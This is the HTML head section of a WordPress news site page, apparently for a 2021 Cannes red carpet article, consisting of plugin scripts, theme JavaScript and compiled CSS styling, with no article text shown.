<link rel='stylesheet' id='js_composer_front-css' href='https://focus.aw/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://focus.aw/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://focus.aw/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.9.1","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.9.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.9.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.9.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","security":"c11915a837","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/focus.aw\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/focus.aw\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.9.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://focus.aw/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://focus.aw/index.php/wp-json/wp/v2/posts/21714" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://focus.aw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://focus.aw/?p=21714' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://focus.aw/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2021%2F07%2F13%2Fcannes-film-festival-2021-looks-superb-riba-red-carpet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://focus.aw/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2021%2F07%2F13%2Fcannes-film-festival-2021-looks-superb-riba-red-carpet%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-9XVSSHF6KZ"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-9XVSSHF6KZ');
		</script>

	<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.4.1","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/focus.aw\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css">
			/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}
		</style>
		<script>
			document.documentElement.classList.add(
				'vp-lazyload-enabled'
			);
		</script>
		<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/focus.aw\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/focus.aw\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#38a6c1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="04428b92df";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Cardo}.td-mobile-content .sub-menu a{font-family:Cardo}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Cardo}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Cardo}.td-page-content h1,.wpb_text_column h1{font-family:Cardo}.td-page-content h2,.wpb_text_column h2{font-family:Cardo}.td-page-content h3,.wpb_text_column h3{font-family:Cardo}.td-page-content h4,.wpb_text_column h4{font-family:Cardo}.td-page-content h5,.wpb_text_column h5{font-family:Cardo}.td-page-content h6,.wpb_text_column h6{font-family:Cardo}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cardo;font-size:15px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Cardo}.td-post-date .entry-date{font-family:Cardo}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Cardo}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Cardo}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Cardo}.top-header-menu .menu-item-has-children li a{font-family:Cardo}.td_mod_mega_menu .item-details a{font-family:Cardo;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Cardo;font-size:12px;font-weight:normal;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Cardo}.td-excerpt,.td_module_14 .td-excerpt{font-family:Cardo}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Cardo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td_module_wrap .td-module-title{font-family:Cardo}.td_module_1 .td-module-title{font-family:Cardo}.td_module_2 .td-module-title{font-family:Cardo}.td_module_3 .td-module-title{font-family:Cardo}.td_module_4 .td-module-title{font-family:Cardo}.td_module_5 .td-module-title{font-family:Cardo}.td_module_6 .td-module-title{font-family:Cardo}.td_module_7 .td-module-title{font-family:Cardo}.td_module_8 .td-module-title{font-family:Cardo}.td_module_9 .td-module-title{font-family:Cardo}.td_module_10 .td-module-title{font-family:Cardo}.td_module_11 .td-module-title{font-family:Cardo}.td_module_12 .td-module-title{font-family:Cardo}.td_module_13 .td-module-title{font-family:Cardo}.td_module_14 .td-module-title{font-family:Cardo}.td_module_15 .entry-title{font-family:Cardo}.td_module_16 .td-module-title{font-family:Cardo}.td_module_17 .td-module-title{font-family:Cardo}.td_module_18 .td-module-title{font-family:Cardo}.td_module_19 .td-module-title{font-family:Cardo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Cardo}.td_block_trending_now .entry-title{font-family:Cardo}.td_module_mx1 .td-module-title{font-family:Cardo}.td_module_mx2 .td-module-title{font-family:Cardo}.td_module_mx3 .td-module-title{font-family:Cardo}.td_module_mx4 .td-module-title{font-family:Cardo}.td_module_mx5 .td-module-title{font-family:Cardo}.td_module_mx6 .td-module-title{font-family:Cardo}.td_module_mx7 .td-module-title{font-family:Cardo}.td_module_mx8 .td-module-title{font-family:Cardo}.td_module_mx9 .td-module-title{font-family:Cardo}.td_module_mx10 .td-module-title{font-family:Cardo}.td_module_mx11 .td-module-title{font-family:Cardo}.td_module_mx12 .td-module-title{font-family:Cardo}.td_module_mx13 .td-module-title{font-family:Cardo}.td_module_mx14 .td-module-title{font-family:Cardo}.td_module_mx15 .td-module-title{font-family:Cardo}.td_module_mx16 .td-module-title{font-family:Cardo}.td_module_mx17 .td-module-title{font-family:Cardo}.td_module_mx18 .td-module-title{font-family:Cardo}.td_module_mx19 .td-module-title{font-family:Cardo}.td_module_mx20 .td-module-title{font-family:Cardo}.td_module_mx21 .td-module-title{font-family:Cardo}.td_module_mx22 .td-module-title{font-family:Cardo}.td_module_mx23 .td-module-title{font-family:Cardo}.td_module_mx24 .td-module-title{font-family:Cardo}.td_module_mx25 .td-module-title{font-family:Cardo}.td_module_mx26 .td-module-title{font-family:Cardo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.post .td-post-header .entry-title{font-family:Cardo}.td-post-template-default .td-post-header .entry-title{font-family:Cardo}.td-post-template-1 .td-post-header .entry-title{font-family:Cardo}.td-post-template-2 .td-post-header .entry-title{font-family:Cardo}.td-post-template-3 .td-post-header .entry-title{font-family:Cardo}.td-post-template-4 .td-post-header .entry-title{font-family:Cardo}.td-post-template-5 .td-post-header .entry-title{font-family:Cardo}.td-post-template-6 .td-post-header .entry-title{font-family:Cardo}.td-post-template-7 .td-post-header .entry-title{font-family:Cardo}.td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td-post-template-9 .td-post-header .entry-title{font-family:Cardo}.td-post-template-10 .td-post-header .entry-title{font-family:Cardo}.td-post-template-11 .td-post-header .entry-title{font-family:Cardo}.td-post-template-12 .td-post-header .entry-title{font-family:Cardo}.td-post-template-13 .td-post-header .entry-title{font-family:Cardo}.td-post-content p,.td-post-content{font-family:Cardo}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Cardo}.post .td_quote_box p,.page .td_quote_box p{font-family:Cardo}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Cardo}.td-post-content li{font-family:Cardo}.td-post-content h1{font-family:Cardo}.td-post-content h2{font-family:Cardo}.td-post-content h3{font-family:Cardo}.td-post-content h4{font-family:Cardo}.td-post-content h5{font-family:Cardo}.td-post-content h6{font-family:Cardo}.post .td-category a{font-family:Cardo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Cardo}.post header .td-post-date .entry-date{font-family:Cardo}.post header .td-post-views span,.post header .td-post-comments{font-family:Cardo}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Cardo}.post .td-post-next-prev-content span{font-family:Cardo}.post .td-post-next-prev-content a{font-family:Cardo}.post .author-box-wrap .td-author-name a{font-family:Cardo}.post .author-box-wrap .td-author-url a{font-family:Cardo}.post .author-box-wrap .td-author-description{font-family:Cardo}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Cardo}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Cardo}.td_block_related_posts .entry-title a{font-family:Cardo}.post .td-post-share-title{font-family:Cardo}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Cardo}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Cardo}ul.sf-menu>.menu-item>a{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Cardo}.td-mobile-content .sub-menu a{font-family:Cardo}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Cardo}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Cardo}.td-page-content h1,.wpb_text_column h1{font-family:Cardo}.td-page-content h2,.wpb_text_column h2{font-family:Cardo}.td-page-content h3,.wpb_text_column h3{font-family:Cardo}.td-page-content h4,.wpb_text_column h4{font-family:Cardo}.td-page-content h5,.wpb_text_column h5{font-family:Cardo}.td-page-content h6,.wpb_text_column h6{font-family:Cardo}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products 